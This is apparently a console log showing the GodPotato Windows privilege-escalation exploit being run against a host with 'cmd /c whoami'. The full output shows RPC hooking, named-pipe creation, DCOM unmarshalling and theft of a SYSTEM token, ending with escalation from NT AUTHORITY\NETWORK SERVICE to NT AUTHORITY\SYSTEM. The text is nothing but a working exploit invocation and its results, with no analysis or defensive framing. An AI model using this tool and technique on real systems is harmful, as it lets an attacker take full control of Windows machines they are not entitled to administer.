 C:\Users\Public\tmp>GodPotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140706314649600
[*] DispatchTable: 0x140706317373992
[*] UseProtseqFunction: 0x140706316429520
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\26178ba1-970b-4f29-b8fd-1eb5d8907cf0\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007c02-0144-ffff-adf5-c6bacf268d16
[*] DCOM obj OXID: 0x655ce294596d806e
[*] DCOM obj OID: 0x59482a191a818d8e
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 968 Token:0x732  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2968
nt authority\system